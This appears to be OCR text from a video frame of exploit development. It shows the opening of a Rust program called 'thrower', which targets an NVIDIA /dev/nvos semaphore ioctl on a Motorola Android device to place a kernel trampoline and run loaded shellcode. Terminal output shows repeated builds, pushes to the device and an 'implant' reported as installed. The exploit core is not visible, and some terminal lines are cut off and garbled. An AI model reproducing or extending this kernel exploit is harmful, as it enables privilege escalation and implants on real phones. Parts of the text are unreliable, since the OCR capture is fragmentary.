 1 2 3 4 5 6 7 8 9 []= main.rs (~/android/motorola/thrower/src) - VIM
1 use std::fs::File;
2 use std::os::unix::io::AsRawFd;
3 use std::io::{self, Error, ErrorKind};
4 use std::sync::atomic::{AtomicPtr, Ordering};
5 use libc::*;
6
7 /// Fixed address to install as a function pointed as `fsync()` handler for
8 /// "/dev/nvos". We have to increment a value from NULL, doing an `ioctl()`
9 /// for every increment, until `KERNEL_TRAMPOLINE_ADDR`. Thus, the lower this
10 /// address, the better.
11 const KERNEL_TRAMPOLINE_ADDR: usize = 0x18_0000;
12
13 /// Load the shellcode
14 const SHELLCODE: &[u8] = include_bytes!("../shellcode.bin");
15
16 /// A pattern of random bytes for 4096-bytes which fills in a page to indicate
17 /// ownership of it
18 const FILL_PATTERN: &[u8] = include_bytes!("../fill_pattern.bin");
19
20 /// The magical IOCTL which we're going to exploit
21 const NV_IOCTL_SEMAPHORE_CLONE: u32 = 0xc00c4e22;
22
23 #[repr(C)]
24 struct ListHead {
25 next: *const ListHead,
26 prev: *const ListHead,
27 }
28
29 #[repr(C)]
30 // size is 0x14
31 struct Semaphore {
32 raw_lock: u32, // volatile unsigned int lock;
33 break_lock: u32, // CONFIG_GENERIC_LOCKBREAK=y
34 count: u32,
35 wait_list: ListHead,
36 }
37
38 #[repr(C)]
39 struct RbNode {
40 parent_color: usize,
41 rb_right: *const RbNode,
42 rb_left: *const RbNode,
43 }
44
45 #[repr(C)]
46 struct RbRoot {
47 rb_node: *const RbNode,
48 }
49
50 #[repr(C)]
51 struct NvOsSemaphoreRec {
/; 1
Finished re
thrower_stripped
Implant already
Kret 0x55ed760
pleb@gamey ~/an
1+0 records in
1+0 records out
4096 bytes (4.1
Compiling thr
warning: unused
--> src/main
|
364 | let m
|
`_filled`
|
= note: `#[
warning: variab
--> src/main
|
364 | let mut filled = 0;
| ----^^^^^^
| |
| help: remove this `mut`
|
= note: `#[warn(unused_mut)]` on by default
warning: 2 warnings emitted
Finished release [optimized + debuginfo] target(s) in 0.74s
thrower_stripped: 1 file pushed. 0.9 MB/s (341032 bytes in 0.357s)
Implant already installed: true
Kret 0x55e9750 90085200
pleb@gamey ~/android/motorola/thrower $ make run
1+0 records in
1+0 records out
4096 bytes (4.1 kB, 4.0 KiB) copied, 9.019e-05 s, 45.4 MB/s
Compiling thrower v0.1.0 (/home/pleb/android/motorola/thrower)
Finished release [optimized + debuginfo] target(s) in 0.74s
thrower_stripped: 1 file pushed. 0.9 MB/s (341032 bytes in 0.370s)
Implant already installed: true
Kret 0x55f076c 90113900
pleb@gamey ~/android/motorola/thrower $ make run
1+0 records in
1+0 records out
4096 bytes (4.1 kB, 4.0 KiB) copied, 0.000159565 s, 25.7 MB/s
Compiling thrower v0.1.0 (/home/pleb/android/motorola/thrower)
Finished release [optimized + debuginfo] target(s) in 0.72s
thrower_stripped: 1 file pushed. 0.9 MB/s (341032 bytes in 0.368s)
Implant already installed: true
pleb@gamey ~/android/motorola/thrower $